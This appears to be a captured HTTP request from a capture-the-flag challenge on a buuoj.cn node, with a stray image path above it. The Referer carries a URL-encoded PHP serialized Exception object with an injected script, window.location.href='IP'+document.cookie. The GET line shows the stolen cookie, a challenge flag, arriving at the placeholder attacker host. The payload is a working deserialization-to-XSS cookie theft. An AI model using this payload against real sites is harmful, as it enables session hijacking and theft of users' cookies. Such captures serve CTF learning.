 GET /IPyds=flag%7Bf2e63c74-6cdb-4970-8beb-028520d6f42f%7D%0A HTTP/1.1
Host: 86179e93-927f-4a3d-a0e8-e7b307ee47c9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://86179e93-927f-4a3d-a0e8-e7b307ee47c9.node3.buuoj.cn/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A58%3A%22%3Cscript
%3Ewindow.location.href%3D%27IP%27%2Bdocument.cookie%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%
3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A50%3A%22C%3A%5CUsers%5C63539%5CPhpstormProjects%5Ctest%5Cserialize.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2
%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
Cookie: yds=flag%7Bf2e63c74-6cdb-4970-8beb-028520d6f42f%7D%0A
Upgrade-Insecure-Requests: 1